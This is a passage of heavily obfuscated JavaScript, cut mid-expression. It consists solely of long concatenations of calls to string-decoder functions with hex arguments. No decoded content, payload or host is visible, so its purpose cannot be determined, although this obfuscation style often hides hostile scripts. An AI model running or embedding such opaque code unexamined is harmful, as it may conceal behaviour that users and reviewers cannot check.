86,0xd44,0x152d)+O00O00911F_0x96d9cf(0x21f,0xc02,0x168,0x252,-0x586)+O00O00911F_0x301314(0x42a,-0x38d,0x8da,0xf8a,0x1c9)+O00O00911F_0x2a49d6(0x501,0x12d4,0x782,0x211f,0x1a57)+O00O00911F_0xbc3d7d(0x16e7,0x202b,0x1596,0x108d,0xfc6)+O00O00911F_0x2a49d6(0x1125,0x886,0x1512,0x1241,0x633)+O00O00911F_0x2a49d6(0xcba,0xcf8,0xa16,0x6e,0x828)+O00O00911F_0x2a49d6(0x5f,0xa83,-0x45e,0x179f,0x1328)+O00O00911F_0x96d9cf(0x1438,0x200d,0x1dc8,0x1b4b,0x1737)+O00O00911F_0x96d9cf(0x9ad,0x15fe,-0x303,-0x296,0x1c5)+O00O00911F_0x1fd229(0x12f3,0x1ce0,0x1836,0x2676,0x2531)+O00O00911F_0x96d9cf(0x1792,0x1371,0xd0e,0xcb9,0x206d)+O00O00911F_0x1fd229(0x1445,0x397,0xe28,0x124e,0xc25)+O00O00911F_0x301314(0xe99,0x4fd,0xb98,0x687,0xd8c)+O00O00911F_0x1fd229(0x1a27,0x1012,0xbcf,0x685,0x323)+O00O00911F_0xbc3d7d(0x11e9,0x1b0b,0x1245,0xf49,0x110a)+O00O00911F_0xbc3d7d(0xcc8,0xa79,-0x1b3,0x77e,0x1c)+O00O00911F_0x2a49d6(-0x37,0xd30,0x14ea,0x952,0x1948)+O00O00911F_0xbc3d7d(0x1681,0xc2d,0x1260,0x1c9e,0x1ea4)+O00O00911F_0x96d9cf(0xa74,0x1492,0x182a,0x18cb,-0x1ac)+O00O00911F_0x301314(0xf6b,0x1aec,0xe35,0x15a,0x1826)+O00O00911F_0x2a49d6(0x1684,0x18d4,0x2532,0xf71,0x2402)+O00O00911F_0x96d9cf(0x8eb,0x561,-0x2fa,0x393,0x4e)+O00O00911F_0x96d9cf(0x1020,0x14b5,0x1ea2,0x1a7a,0x59c)+O00O00911F_0x96d9cf(0x692,0xac9,-0x8d,0x5f4,0x427)+O00O00911F_0x301314(0x110d,0x1f7e,0x1c82,0x22a,0x717)+O00O00911F_0xbc3d7d(0xcc8,0xcb0,0x9a9,0x22e,0x116a)+O00O00911F_0x2a49d6(-0x145,0xd30,0x1ba,0x57,0x1c10)+O00O00911F_0xbc3d7d(0x16e7,0x1417,0x2249,0x80d,0x1fc6)+O00O00911F_0x301314(0x5bd,0x827,-0x1b9,0x1151,0x1376)+O00O00911F_0x1fd229(0x358,0x4c9,0x10f3,0x1837,0x499)+O00O00911F_0x301314(0x7ba,0x1b5,0x1020,0x494,0x822)+O00O00911F_0x301314(0x98,-0x4a0,0xaaf,-0x7e9,0x756)+O00O00911F_0x96d9cf(0x5b1,0x1470,0x6cf,-0x83e,0x124)+O00O00911F_0x301314(0x100b,0x422,0x40e,0x117a,0x5e7)+O00O00911F_0x1fd229(0x2533,0x1d15,0x1ccf,0x13cf,0x1b11)+O00O00911F_0xbc3d7d(0x699,0x1b1,0x7bd,0x11da,0xd5)+O00O00911F_0x2a49d6(0x1bb2,0xcf8,0x16b9,0x1549,0xa3e)+O00O00911F_0x2a49d6(-0x1ce,0xa83,0x262,0x252,0x1886)+O00O00911F_0x2a49d6(0x982,0x157a,0x1a15,0x1fb0,0x1cc7)+O00O00911F_0xbc3d7d(0x902,0x307,0x818,0x13b,0x9fe)+O00O00911F_0x96d9cf(0x12f9,0x4b0,0x1370,0x5a0,0x1cd0)+O00O00911F_0x1fd229(0x1c4b,0xa88,0x141c,0x1598,0x10d8)+O00O00911F_0x1fd229(0x103b,0x2b1,0x72a,-0x1a8,0x9e5)+O00O00911F_0x1fd229(0xac4,0xce6,0x7be,0x8c9,0xc2e))+(O00O00911F_0x2a49d6(0x137a,0x10c1,0xda8,0xae0,0x1d8c)+O00O00911F_0x96d9cf(0x1b28,0xe57,0x1281,0x2410,0x1418)+O00O00911F_0x301314(0xb23,0x16f4,0x8aa,0xfe8,0x59c)+O00O00911F_0x1fd229(0x371,0x17f1,0xe28,0x143b,0x1844)+O00O00911F_0x96d9cf(0x1020,0x1ec,0x12bc,0x765,0x1c82)+O00O00911F_0x96d9cf(0x1b2e,0x1c26,0x1772,0x1cc4,0x1337)+O00O00911F_0x2a49d6(0x1845,0x18d4,0x26f2,0x1053,0x1d4c)+O00O00911F_0x2a49d6(-0x705,0x7de,0x141f,0x3e3,0x50c)+O00O00911F_0xbc3d7d(0x11a0,0x1727,0x1520,0x1576,0x707)+O00O00911F_0x301314(0xe99,0x865,0x507,0x16d8,0xeb2)+O00O00911F_0x96d9cf(0x15d7,0xfbc,0x102c,0x239e,0x1100)+O00O00911F_0x301314(0xfad,0x1b8e,0x1427,0x458,0x1852)+O00O00911F_0x1fd229(0x1782,0x20b,0x8f5,0x16c2,0xa2a)+O00O00911F_0x1fd229(-0x59d,0x9c1,0x6fa,0x14dd,0xb22)+O00O00911F_0x1fd229(0xa3,0xfdb,0xab2,0x6c9,0xab2)+O00O00911F_0x96d9cf(0x6ea,0x6e6,-0x78a,0x900,0x411)+O00O00911F_0x96d9cf(0x1ac1,0xcc0,0x194e,0x21c9,0x20b0)+O00O00911F_0xbc3d7d(0x1668,0x1b24,0x83e,0x1886,0xc7c)+O00O00911F_0x301314(0x13f9,0x21b3,0x1929,0x181c,0x1ef8)+O00O00911F_0xbc3d7d(0x29,0x2c4,-0x201,0x5bb,0xcd8)+O00O00911F_0x301314(0xbbe,0xb7a,0x33d,0x1bb,0x1064)+O00O00911F_0x1fd229(0x5a9,-0x118,0xa77,0x517,-0x5f)+O00O00911F_0x96d9cf(0x1196,0x15e7,0x1e12,0x1c54,0xab2)+O00O00911F_0x301314(0x1ae5,0x1a98,0x1556,0x1bda,0x1170)+O00O00911F_0x2a49d6(0x2749,0x19f6,0x2021,0x2781,0x1ad0)+O00O00911F_0xbc3d7d(0x1ac9,0x1047,0x2455,0x1e37,0x22ee)+O00O00911F_0x1fd229(0x274b,0x1487,0x1fc4,0x17d1,0x288b)+O00O00911F_0x1fd229(0x1041,0x14a1,0x152c,0xe43,0x2138)+O00O00911F_0x96d9cf(0x17c5,0xafd,0x17e4,0x1034,0xc41)+O00O00911F_0x2a49d6(0xfec,0x1bec,0x1848,0x24fd,0x1962)+O00O00911F_0x96d9cf(0x1bc0,0x1622,0x2003,0x2aa4,0x123b)+O00O00911F_0x1fd229(0x1c67,0x2027,0x220f,0x306b,0x1410)+O00O00911F_0x1fd229(0x1406,0x1421,0x1abd,0x2924,0xe21)+O00O00911F_0x1fd229(0xfee,0xc1b,0x85b,0x1056,-0x41e)+O00O00911F_0x1fd229(0xa66,0x23d1,0x162f,0x87d,0x222a)+O00O00911F_0x301314(0x160b,0x171f,0x15e9,0xbff,0x1788)+O00O00911F_0xbc3d7d(0x16e7,0x118e,0x8f3,0x18ea,0x1af8)+O00O00911F_0x301314(0x791,0xaf2,0x38e,-0x188,0x1618)+O00O00911F_0x96d9cf(0x137d,0x1e1b,0x18b2,0x102b,0x9da)+O00O00911F_0x96d9cf(0x410,0x12a4,0x123b,0xa79,-0x1ed)+O00O00911F_0x301314(0x79b,0x48b,0x15e3,-0x578,-0x571)+O00O00911F_0x1fd229(0x2adf,0x14ff,0x1ccf,0xde4,0x1675)+O00O00911F_0x96d9cf(0x1792,0x2465,0xba3,0x238d,0x1441)+O00O00911F_0x301314(0x160b,0x22af,0x1866,0x1a38,0xd78)+O00O00911F_0xbc3d7d(0x21b,-0x52c,0x4bf,-0x8c6,0xbbf)+O00O00911F_0xbc3d7d(0xf22,0x1747,0x1812,0x1893,0x791)+O00O00911F_0x2a49d6(0xc75,0x5cf,0x996,-0x5d7,-0x918)+O00O00911F_0xbc3d7d(0x1516,0x15af,0x1578,0xa91,0x1bfd)+O00O00911F_0x301314(0x12dd,0x1c26,0x1f4e,0xcb8,0x7ab)+O00O00911F_0x2a49d6(0x201d,0x18d4,0x191f,0x1477,0x209a)+O00O00911F_0xbc3d7d(0x16e7,0xf90,0x2116,0x981,0xc82)+O00O00911F_0xbc3d7d(-0xd0,0x59b,0x9d2,-0xc33,-0xc3f)+O00O00911F_0x96d9cf(0x11da,0xc7f,0xa3a,0x951,0x13a9)+O00O00911F_0x2a49d6(0x2122,0x143e,0xecb,0x15e8,0xf94)+O00O00911F_0x1fd229(0x207,0x8ca,0xc6c,0xa2c,0xc3a)+O00O00911F_0x301314(0x12dd,0xc4c,0xf1f,0x1c41,0x497)+O00O00911F_0xbc3d7d(0x16e7,0xa23,0x1fc5,0x1bd1,0x1b4f)+O00O00911F_0xbc3d7d(0x4cb,0x329,0xefb,-0x5d1,0x1128)+O00O00911F_0xbc3d7d(0x13b9,0x1218,0xebc,0x1703,0x139f)+O00O00911F_0x301314(0x160b,0x109b,0x18d0,0xf01,0x18fe)+O00O00911F_0x2a49d6(0x19e,0xadc,0x9b,0x190d,0xced)+O00O00911F_0x1fd229(0x874,0x1ade,0xf60,0x1d1b,0xbad)+O00O00911F_0x1fd229(0x493,0x1798,0xd03,0x18f3,0x1b22)+O00O00911F_0x1fd229(0xb13,0x1271,0x19a1,0x1b60,0x2454)+O00O00911F_0x301314(0x160b,0x17b3,0xad4,0x2408,0x1a66)+O00O00911F_0x96d9cf(0x99a,0x451,0x139e,0xaf6,-0x327)+O00O00911F_0xbc3d7d(0x1615,0x23e4,0x2016,0x1249,0x76c)+O00O00911F_0x301314(0x170d,0x19e6,0x1793,0x165e,0x19c1)+O00O00911F_0x301314(0x231,0x8c0,0x1017,0x71,-0x888)+O00O00911F_0x1fd229(0x1de6,0x1dca,0x16dc,0x1875,0x9cc)+O00O00911F_0x1fd229(-0x4d4,0x13d7,0x4e4,-0x159,0x667)+O00O00911F_0xbc3d7d(0xdeb,0x796,0xf07,0x166d,0x17bf)+O00O00911F_0x96d9cf(0x6ff,0xd81,0xb95,-0x346,-0x2b4)+O00O00911F_0xbc3d7d(0x138,0x16f,-0x70d,0x74,0xc30)+O00O00911F_0x301314(0x18e6,0x2385,0xcc4,0x1f01,0x2514)+O00O00911F_0x1fd229(0x1101,0x29c0,0x1bf2,0x1f03,0x18a2)+O00O00911F_0x1fd229(0x1df5,0x1a36,0x1ccf,0x1b4a,0x1855)+O00O00911F_0x96d9cf(0x1792,0x175c,0x233a,0x23d2,0x1c83)+O00O00911F_0x1fd229(0x25d7,0xe42,0x1c4f,0x2344,0x29fd)+O00O00911F_0x301314(0xe4d,0x7b,0xc7,-0x26,0x1a72)+O00O00911F_0xbc3d7d(0x225,-0x364,-0xc5a,-0xb6d,0xa31)+O00O00911F_0xbc3d7d(0x831,0xb52,0x1420,0x280,0x92c)+O00O00911F_0x1fd229(0x2ef,0x16c4,0x87b,0x57,0x106f)+O00O00911F_0x96d9cf(0x7b6,-0x6eb,-0x415,0x4b2,0x79d)+O00O00911F_0xbc3d7d(0x70,0x8d2,0xca5,-0x3ce,0xdcd)+O00O00911F_0x301314(0x18f7,0xd84,0x20b0,0x233a,0x104a)+O00O00911F_0x96d9cf(0x521,0x63d,0x244,0x50d,0x60d)+O00O00911F_0x301314(0x160b,0x1323,0x1959,0x1aea,0x20eb)+O00O00911F_0x96d9cf(0x8be,0xe26,0x73f,0x9ba,-0x299)+O00O00911F_0x96d9cf(0x18ab,0x114e,0x228c,0xa08,0x1eba)+O00O00911F_0x1fd229(0x1ec5,0x1c00,0x1779,0x1673,0x1883)+O00O00911F_0x2a49d6(0x5ec,0x15e,-0x45e,-0x318,0x9e8)+O00O00911F_0x1fd229(0x128d,0x1639,0x1bf2,0x2043,0x1eb8)+O00O00911F_0xbc3d7d(0x16e7,0x1662,0x20bb,0x1668,0xc16)+O00O00911F_0x2a49d6(0x1fab,0x18d4,0x2368,0xf15,0xba7)+O00O00911F_0x2a49d6(0x1b6f,0xdb9,0x6bd,0xff0,0x5c2)+O00O00911F_0xbc3d7d(0xc38,0xd58,0x12b7,0x6fd,0x1999)+O00O00911F_0xbc3d7d(0x225,0x75a,0x31b,-0x59f,0xe36)+O00O00911F_0x2a49d6(0xa15,0xa1e,0x6ff,0xb6c,0x1830)+O00O00911F_0x96d9cf(0x33e,0x8bd,0xedb,-0x207,-0x63)+O00O00911F_0x2a49d6(-0x1fd,0x8f8,0xb89,0x42d,0x43f)+O00O00911F_0x2a49d6(-0x605,0x25d,-0xbad,-0x92b,0x62d)+O00O00911F_0x2a49d6(0x1eb4,0x15ab,0x191b,0x1e22,0x7d1)+O00O00911F_0x96d9cf(0x521,0x187,0xcff,0xcc7,0x148)+O00O00911F_0xbc3d7d(0x16e7,0xd33,0xeed,0x84b,0x133d)+O00O00911F_0x2a49d6(0x16b4,0xa00,-0x34d,0x13ac,0x1491)+O00O00911F_0x301314(0x1724,0x2397,0x19a9,0x1ce8,0x23db)+O00O00911F_0x96d9cf(0x123c,0x1c62,0x8c6,0xa51,0x89d)+O00O00911F_0x1fd229(0x789,0x1213,0xdc7,0x1c86,0x753)+O00O00911F_0x2a49d6(0x1d0d,0x17f7,0x2582,0x1673,0x23a1)+O00O00911F_0xbc3d7d(0x16e7,0x1510,0x25ab,0x2092,0x1b5b)+O00O00911F_0xbc3d7d(0x16e7,0x24fa,0x1924,0x1410,0x2556)+O00O00911F_0x301314(0xe7f,0x810,0x1a3d,0x131a,0xed8)+O00O00911F_0x96d9cf(0x1c97,0x2b2a,0x1e73,0x228e,0x24f0)+O00O00911F_0x301314(0x1ae5,0x2843,0x2719,0xd0a,0x1672)+O00O00911F_0x2a49d6(0x1c58,0x19ed,0x1261,0x2350,0x2310)+O00O00911F_0xbc3d7d(0x183c,0x1d29,0x128b,0x22bd,0x202c)+O00O00911F_0x96d9cf(0x13e0,0x6a8,0x21ca,0x1bbb,0x841)+O00O00911F_0x2a49d6(0x2121,0x18d4,0x246a,0x234c,0x137e)+O00O00911F_0x301314(0x160b,0x1f2e,0xd8e,0x1fb6,0x1b18)+O00O00911F_0xbc3d7d(0x608,0x79d,0xb45,0x12c,0xc2)+O00O00911F_0xbc3d7d(0x1667,0x126c,0x1107,0x1f28,0x16d6)+O00O00911F_0x1fd229(0xfb,0x1402,0xcb1,0xa3b,0xfd0)+O00O00911F_0x301314(0x12a1,0x15bb,0x79e,0x915,0x1593)+O00O00911F_0x1fd229(0x20a5,0x2463,0x174a,0x1fb7,0x1af7)+O00O00911F_0x2a49d6(0x168c,0x1c70,0xde3,0x1425,0x29fa)+O00O00911F_0x301314(0x160b,0x1b86,0x8f1,0x2104,0x14a1)+O00O00911F_0xbc3d7d(0x16e7,0x1a4e,0x1b7c,0x980,0x1ab0)+O00O00911F_0xbc3d7d(0x16e7,0x11c9,0x1025,0x1a6f,0xc05)+O00O00911F_0xbc3d7d(0x1667,0xe96,0x141f,0x1a0d,0x1811)+O00O00911F_0x301314(0xe4d,0xd22,0x1b18,0xf62,0x10dc)+O00O00911F_0x301314(0x17fa,0xfb3,0x1e9d,0x1a83,0x24c9)+O00O00911F_0x1fd229(0x1575,0x12e4,0x1ccf,0x2382,0x12d7)+O00O00911F_0xbc3d7d(0x16e7,0xea7,0x2426,0x1367,0xc12)+O00O00911F_0x96d9cf(0x405,0x119a,-0x579,0xea4,0x11b2)+O00O00911F_0x2a49d6(0x2302,0x18d4,0x1fb9,0x1b2b,0x2195)+O00O00911F_0x1fd229(0x21c5,0x2001,0x1ccf,0x2091,0x22ef)+O00O00911F_0xbc3d7d(0x629,0x147,0x9d8,-0x609,0x2aa)+O00O00911F_0x301314(0x4a7,-0xf9,0xd01,0x1ce,-0x11a)+O00O00911F_0x1fd229(0x72c,0x1818,0xc85,0x37a,0x67d)+O00O00911F_0x2a49d6(0xee3,0x15a6,0x243a,0x157f,0x1177)+O00O00911F_0x2a49d6(0x1881,0x186e,0xfb9,0x114c,0xd7b)+O00O00911F_0x96d9cf(0x1464,0x1cc0,0x1dea,0xd46,0x7bd)+O00O00911F_0x301314(0x7e,-0x75b,0xd8f,-0xaa3,0x16d)+O00O00911F_0x96d9cf(0x87e,-0x5dc,-0x284,0x1770,0xf9a)+O00O00911F_0x2a49d6(0x5ae,0xcf8,0x701,0x1b32,0xbf0)+O00O00911F_0x1fd229(0x14ba,0x1d15,0x21fb,0x24f4,0x1723)+O00O00911F_0x2a49d6(0x167,0xe3,-0x1b6,-0xa76,0x28)+O00O00911F_0x301314(0xcdf,0x977,0xf6f,0x9c9,0x197c)+O00O00911F_0xbc3d7d(0x138c,0x1513,0x18c9,0x1efe,0x1dc1)+O00O00911F_0x2a49d6(0x44a,0x1162,0x1248,0x399,0x8fe)+O00O00911F_0x96d9cf(0x6df,-0x1c7,0xb,-0x61f,0xdfa)+O00O00911F_0x2a49d6(-0x91e,0x5ac,-0x3e6,0xe31,0x856)+O00O00911F_0x96d9cf(0x7a6,0xac2,0x14d5,0xc15,0x54f)+O00O00911F_0x96d9cf(0xf40,0xfc5,0x154,0x7e8,0x196e)+O00O00911F_0xbc3d7d(0x1109,0x1a42,0x7aa,0x1594,0x1d52)+O00O00911F_0x301314(-0x31,-0xab1,0x373,-0x180,-0x3e2)+O00O00911F_0x301314(0x15fd,0x1379,0xfb1,0x1b3d,0xc0d)+O00O00911F_0x1fd229(0x654,0x5dd,0x1461,0x1b6b,0xdb0)+O00O00911F_0x1fd229(0x1ced,0x137e,0x1179,0xb15,0x124f)+O00O00911F_0x301314(0x1233,0xa9c,0xdcf,0x14a5,0x1a7a)+O00O00911F_0xbc3d7d(0x10bc,0x10f7,0x1a03,0x3e8,0x1729)+O00O00911F_0x1fd229(-0x827,-0x260,0x56c,0x115f,0x491)+O00O00911F_0xbc3d7d(0x1a7d,0x248c,0x1132,0x2844,0xe12)+O00O00911F_0x1fd229(0x14a1,0x38e,0xd58,0x17f0,0x1227)+O00O00911F_0x96d9cf(0x699,0xc1e,0x113f,0x3b2,-0xa0)+O00O00911F_0xbc3d7d(0xc30,-0x23a,0x14c8,0x150,0xe)+O00O00911F_0x96d9cf(0x1792,0x1ac5,0x1ee1,0x2173,0x1c52)+O00O00911F_0xbc3d7d(0x16e7,0x1a34,0xf01,0x137b,0x22e2)+O00O00911F_0x1fd229(0x1165,0x3da,0xd0c,0x1bc5,0x1ec)+O00O00911F_0x301314(0x316,0xc74,0x42e,0x11ba,0x1130)+O00O00911F_0x96d9cf(0x7c6,0xff7,-0x2cc,0xa6c,0xc8e)+O00O00911F_0x96d9cf(0x1464,0x186b,0x21be,0xb1a,0x1cd1)+O00O00911F_0x2a49d6(0x1530,0x18d4,0x1ea6,0x18a3,0x1c57)+O00O00911F_0x2a49d6(0x23c6,0x189b,0x1d52,0x1188,0x1c69)+O00O00911F_0x2a49d6(-0x555,0x1d3,0x18,0xee2,0xab5)+O00O00911F_0x2a49d6(0x1d6a,0x1025,0x1d8e,0x9bd,0x17bd)+O00O00911F_0x96d9cf(0x432,0x54b,0xd6c,-0x9dd,0x8ad)+O00O00911F_0x96d9cf(0x12c0,0x2074,0x10cb,0x535,0x1164)+O00O00911F_0x96d9cf(0x936,0x10f4,0x169a,0x14cb,0x8b9)+O00O00911F_0x2a49d6(0xa5f,0x17f7,0x1cbd,0x1197,0x106c)+O00O00911F_0x301314(0x160b,0x18da,0x16a3,0x1995,0x1dff)+O00O00911F_0x96d9cf(0x1792,0x22a1,0x1b9a,0x19d0,0x1464)+O00O00911F_0x2a49d6(0x22ee,0x1854,0x19e1,0x244d,0x225b)+O00O00911F_0xbc3d7d(0xf29,0xe73,0x1849,0xe04,0x907)+O00O00911F_0x1fd229(0xe55,-0x258,0xa43,0x15f,0x4fa)+O00O00911F_0x2a49d6(0x123a,0xad5,-0x1c6,0x89b,0xdb4)+O00O00911F_0x301314(0x1aa8,0xe28,0x26f7,0x1a67,0x1bf3)+O00O00911F_0x96d9cf(0x1932,0x19c7,0x16ca,0x1515,0x1061)+O00O00911F_0x96d9cf(0x10d,-0x3fc,0x818,-0x261,0xb98)+O00O00911F_0x96d9cf(0x521,-0x9c5,0x12f6,0x1146,-0x6fc)+O00O00911F_0x1fd229(0x2586,0x1a35,0x1ccf,0x1da3,0x2594)+O00O00911F_0x2a49d6(0x4a7,0xe50,-0x9f,0xbf0,0xb17)+O00O00911F_0x301314(-0x37,-0xba5,0xd89,0x96f,-0xc69)+O00O00911F_0x301314(0x15aa,0x2185,0x1723,0xa2d,0x1b62)+O00O00911F_0xbc3d7d(0x871,0xe36,0x14a5,0xd4e,0x16b0)+O00O00911F_0x1fd229(0x2742,0x28b7,0x1ccf,0x20dd,0x1650)+O00O00911F_0x2a49d6(0xe2a,0x1c26,0x1c99,0x158b,0x13ce)+O00O00911F_0x301314(0x160b,0x1a6a,0x1728,0x1301,0xadc)+O00O00911F_0x301314(0x19b0,0x1b2f,0xef8,0xdff,0x111a))+(O00O00911F_0x301314(0xdf8,0xbf4,0x1c84,0x1817,0x1b17)+O00O00911F_0xbc3d7d(0x1a7d,0x1717,0x1a6b,0xd9e,0x169d)+O00O00911F_0x1fd229(0x1861,0x1855,0xccf,0x22a,0x1f7)+O00O00911F_0xbc3d7d(0xd39,0x8b1,0x1f7,0x16d2,0x1b0c)+O00O00911F_0x2a49d6(0x1444,0x1d98,0x255e,0x1f7b,0x2160)+O00O00911F_0x96d9cf(0x1bd,-0xc1,0x237,-0x9de,0x83d)+O00O00911F_0x2a49d6(-0x1b8,0x6b7,0x803,0x863,0x107d)+O00O00911F_0x2a49d6(0x15ae,0x82c,0x957,-0x146,0x3a3)+O00O00911F_0x96d9cf(0x1ac1,0x1241,0x1910,0xd89,0x203d)+O00O00911F_0xbc3d7d(0xd3b,0xec4,0xc67,0xb71,0x1776)+O00O00911F_0x2a49d6(0x18ab,0x1d98,0x2a23,0x25c6,0x21b1)+O00O00911F_0x96d9cf(0x108e,0x3f0,0xcba,0x11b2,0x1315)+O00O00911F_0x1fd229(0x8a7,0x1055,0x6f5,0x15a4,0xaee)+O00O00911F_0x96d9cf(0x9be,0x569,0xfd2,0x4f,-0x219)+O00O00911F_0x2a49d6(0x2079,0x1586,0x137c,0x1614,0x9a7)+O00O00911F_0xbc3d7d(0x506,0x4a5,0x82b,0xdf9,0x8ef)+O00O00911F_0x1fd229(0x391,0xc97,0xec3,0x856,0x1397)+O00O00911F_0xbc3d7d(0x758,-0x293,0x1214,-0x12b,0x76c)+O00O00911F_0xbc3d7d(0x1592,0x209a,0x143b,0xc25,0x130f)+O00O00911F_0x96d9cf(0x12ca,0x1442,0x1f2f,0x8ac,0x1a66)+O00O00911F_0xbc3d7d(0x14f1,0x175c,0x86a,0x1879,0x1b01)+O00O00911F_0xbc3d7d(0xb0b,-0x258,0xcf2,-0x147,0x10cf)+O00O00911F_0x301314(0x1958,0x21d6,0x1dad,0x2154,0x26d4)+O00O00911F_0x2a49d6(0xa77,0x5c0,0xb4a,0x49d,-0x8ce)+O00O00911F_0x301314(0x1491,0x16d2,0x100e,0x955,0xa5d)+O00O00911F_0x301314(0xb54,0x6e2,0xbcd,0x2e8,0xf37)+O00O00911F_0x301314(0x160b,0x772,0x184a,0x2464,0x1bf6)+O00O00911F_0xbc3d7d(0x16e7,0x1938,0x1064,0x1afd,0x2335)+O00O00911F_0x96d9cf(0x14c6,0x14bc,0x1a79,0x11a5,0x1032)+O00O00911F_0x1fd229(0x1061,0x2642,0x1d9e,0x2c00,0x2542)+O00O00911F_0x301314(0xc4d,0x1aef,0x93e,0xcce,0xa0b)+O00O00911F_0xbc3d7d(0x16e7,0x23a0,0xc42,0x1498,0x2382)+O00O00911F_0x2a49d6(0xf52,0x18d4,0x175d,0x19ed,0x1106)+O00O00911F_0x301314(0x11cf,0x1985,0x47a,0x1d86,0x1fca)+O00O00911F_0x301314(-0x1af,0xc7e,-0x3ed,0x610,-0x42e)+O00O00911F_0x1fd229(0x2ff,0x136b,0xa26,0x8e4,0x1463)+O00O00911F_0x96d9cf(0xd9,0x441,0x50b,-0x28,-0x7b1)+O00O00911F_0x2a49d6(-0x5f1,0x2f3,0x181,-0x459,0xed4)+O00O00911F_0x2a49d6(0x1b2b,0x15a6,0xe33,0x15b9,0xd22)+O00O00911F_0x1fd229(0x2855,0x1610,0x1ccf,0x1bff,0x2802)+O00O00911F_0xbc3d7d(0x1037,0x133d,0x2aa,0x1a81,0x85e)+O00O00911F_0x2a49d6(0x1afc,0xf08,0xc56,0x21c,0x4c0)+O00O00911F_0x301314(0x1883,0xe62,0x1b9e,0x26bc,0xef3)+O00O00911F_0xbc3d7d(0x930,0x79e,0x15ab,0x306,0x15ae)+O00O00911F_0x2a49d6(0xcd5,0x1133,0xfb1,0x66d,0x1f55)+O00O00911F_0x2a49d6(0xf7d,0xf16,0xe62,0x108a,0x279)+O00O00911F_0xbc3d7d(0x16e7,0x150e,0xdc2,0x106c,0xede)+O00O00911F_0x2a49d6(0x1e72,0x18d4,0x2276,0xb1d,0xf40)+O00O00911F_0x96d9cf(0x40c,-0x4f6,-0x884,0xc6b,0x98)+O00O00911F_0x2a49d6(0x11ea,0x869,-0x593,0x412,0x45a)+O00O00911F_0xbc3d7d(0xd1b,0x91e,0x14f2,0xc5b,0x941)+O00O00911F_0xbc3d7d(0x476,0x79d,-0x4de,-0x9a9,-0x76e)+O00O00911F_0x1fd229(0x1849,0x1446,0x1ccf,0x1b80,0x1776)+O00O00911F_0x2a49d6(0x2c17,0x1d97,0x22e8,0x214c,0xf6e)+O00O00911F_0x96d9cf(0x1792,0x1d29,0x1f20,0xa7c,0xec3)+O00O00911F_0x96d9cf(0x7b2,-0x6a8,0x1533,0x36a,0x15b7)+O00O00911F_0xbc3d7d(0x4ca,-0x4f1,0x3f0,0x12e0,0xaa2)+O00O00911F_0x301314(0x77a,-0x1e2,0x1054,0x1030,0x12a)+O00O00911F_0xbc3d7d(0x105c,0x147b,0x1dd0,0x14a6,0x17d3)+O00O00911F_0x1fd229(0x5d6,0x8bf,0xeea,0x1189,0x1c51)+O00O00911F_0x2a49d6(0x219,0x2ff,-0x310,0xd47,-0x4d)+O00O00911F_0xbc3d7d(0x4ca,-0x32b,0x1364,0xf84,-0xad)+O00O00911F_0x2a49d6(0x64b,0x82c,0x1151,0x1347,0xbfa)+O00O00911F_0x2a49d6(0x1210,0x1c03,0x1038,0x201b,0x2a77)+O00O00911F_0x2a49d6(0x998,0xbad,0x795,0xbb0,0x7ce)+O00O00911F_0x96d9cf(-0x41,0xa6b,-0x7e6,-0x45a,-0x94b)+O00O00911F_0x96d9cf(0xf40,0x141,0x69d,0xe30,0x3c1)+O00O00911F_0x2a49d6(0x4ba,0x12f6,0x130a,0x1e46,0xc63)+O00O00911F_0x301314(-0x31,0xf5,-0x1d4,-0xe89,-0x855)+O00O00911F_0x96d9cf(0xa6b,0xf0,0xa13,0xb33,0x744)+O00O00911F_0x301314(-0x1c8,-0xef9,-0x9ad,-0x3e9,0xa58)+O00O00911F_0x96d9cf(0x2dd,0x102a,0x344,0x493,0x2a3)+O00O00911F_0xbc3d7d(0x17a0,0xa9e,0x2157,0x205b,0x1237)+O00O00911F_0x1fd229(0x20a6,0x1ed4,0x1725,0x1f28,0x1e20)+O00O00911F_0x301314(0xa35,0x1225,0x1046,0xfe2,0x1730)+O00O00911F_0x1fd229(0xfc0,0x179b,0xab2,-0x2d7,0x11b1)+O00O00911F_0x2a49d6(0x1ab,0xfa5,0xc00,0x1b9e,0xdf5)+O00O00911F_0x1fd229(0x1e84,0xdc3,0x1025,0x1e83,0x1768)+O00O00911F_0x96d9cf(0x17b9,0x1d49,0xe0d,0xb53,0x2301)+O00O00911F_0x1fd229(0x2c42,0x1744,0x206b,0x13a5,0x1d47)+O00O00911F_0xbc3d7d(0x16e7,0x1ccf,0x1f42,0x21aa,0x809)+O00O00911F_0x1fd229(0x2397,0x1c12,0x1ccf,0xeed,0x2899)+O00O00911F_0x96d9cf(0x518,0xd5e,-0x91e,0x52a,0x86a)+O00O00911F_0xbc3d7d(0x91f,0xf94,-0x4d0,0xcb8,0x15bf)+O00O00911F_0x301314(0x152e,0x1097,0x1f01,0x2260,0xd22)+O00O00911F_0x96d9cf(0x1792,0x150e,0x22a4,0x16fb,0x927)+O00O00911F_0x301314(0x160b,0xcfb,0x1899,0x1f4d,0x19e2)+O00O00911F_0x2a49d6(0x1e50,0x1e72,0x1cf9,0x155f,0x2730)+O00O00911F_0xbc3d7d(0x1287,0x951,0xb69,0x7ad,0x1a2d)+O00O00911F_0x2a49d6(0x1263,0xd52,0x7c2,0x1745,0x1909)+O00O00911F_0x2a49d6(0x1535,0xa78,0xa9c,0x2bc,0x105a)+O00O00911F_0x2a49d6(0x216a,0x17f7,0xfcf,0x1ea8,0xfa6)+O00O00911F_0xbc3d7d(0x16e7,0x213d,0x1ffc,0x1bf9,0x1fec)+O00O00911F_0xbc3d7d(0x16e7,0x1450,0x2537,0x1671,0x1a39)+O00O00911F_0x96d9cf(0x1712,0x1bce,0x1062,0x1eb3,0xeaf)+O00O00911F_0x1fd229(0x199c,0xe4c,0x1511,0x1177,0x1654)+O00O00911F_0x2a49d6(0x1b79,0x14f0,0x1713,0xc87,0x1c81)+O00O00911F_0x301314(0xcc3,0xf3b,-0x17e,0xc0f,0x1171)+O00O00911F_0x301314(0xf46,0x19c8,0x76,0xfcf,0x772)+O00O00911F_0x1fd229(0x16fc,0x1f6e,0x19a1,0x1fcf,0x22b9)+O00O00911F_0x2a49d6(0xca6,0x18d4,0x26dd,0x16a0,0xf90)+O00O00911F_0xbc3d7d(0x12f,-0x90c,-0x248,0x203,-0x494)+O00O00911F_0x96d9cf(0x120f,0x169e,0xfc8,0xeb0,0x159f)+O00O00911F_0x96d9cf(0x1712,0x20b7,0x1331,0x1667,0x2535)+O00O00911F_0x301314(0xdb6,0x5fd,0x1984,0x1ac,0x1b5c)+O00O00911F_0x96d9cf(0x1792,0x10b9,0x1606,0x1ab8,0x254c